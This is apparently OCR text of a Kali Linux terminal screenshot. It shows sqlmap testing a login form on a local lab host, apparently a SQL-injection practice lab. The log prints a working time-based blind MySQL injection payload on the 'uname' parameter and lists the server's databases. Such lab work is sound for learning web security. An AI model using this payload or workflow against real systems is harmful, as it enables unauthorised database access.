 1 2 3 4 23:38
kali@kali: ~/桌面
文件 动作 编辑 查看 帮助
[23:34:06] [INFO] target URL appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[23:34:06] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[23:34:06] [INFO] checking if the injection point on POST parameter 'uname' is a false positive
POST parameter 'uname' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 94 HTTP(s) requests:
---
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=adfsda' AND (SELECT 2147 FROM (SELECT(SLEEP(5)))FhjQ) AND 'nLyx'='nLyx&passwd=sasds&submit=Submit
---
[23:34:20] [INFO] the back-end DBMS is MySQL
[23:34:20] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[23:34:20] [INFO] fetching database names
[23:34:20] [INFO] fetching number of databases
[23:34:20] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[23:34:34] [INFO] adjusting time delay to 1 second due to good response times
6
[23:34:34] [INFO] retrieved: information_schema
[23:35:27] [INFO] retrieved: challenges
[23:35:54] [INFO] retrieved: mysql
[23:36:09] [INFO] retrieved: performance_schema
[23:37:00] [INFO] retrieved: security
[23:37:22] [INFO] retrieved: sys
available databases [6]:
[*] `security`
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[23:37:32] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.2.57'
[*] ending @ 23:37:31 /2023-12-23/
┌──(kali㉿kali)-[~/桌面]
└─$